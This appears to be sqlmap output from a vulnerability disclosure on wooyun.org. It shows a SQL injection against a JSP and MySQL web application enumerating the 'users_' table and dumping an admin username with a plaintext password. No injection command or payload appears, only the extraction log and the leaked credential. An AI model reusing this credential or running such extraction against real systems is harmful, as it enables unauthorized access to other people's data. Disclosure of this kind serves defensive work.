 ---
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[16:04:25] [INFO] retrieved: username
[16:04:25] [INFO] retrieved: varchar(50)
[16:04:26] [INFO] retrieved: psd
[16:04:27] [INFO] retrieved: varchar(50)
[16:04:28] [INFO] retrieved: tsg6324857
[16:04:28] [INFO] retrieved: admin
Database: lib
Table: users_
[1 entry]
+----------+------------+
¦ username ¦ psd        ¦
+----------+------------+
¦ admin    ¦ tsg6324857 ¦
+----------+------------+
[*] shutting down at 16:04:28
www.wooyun.org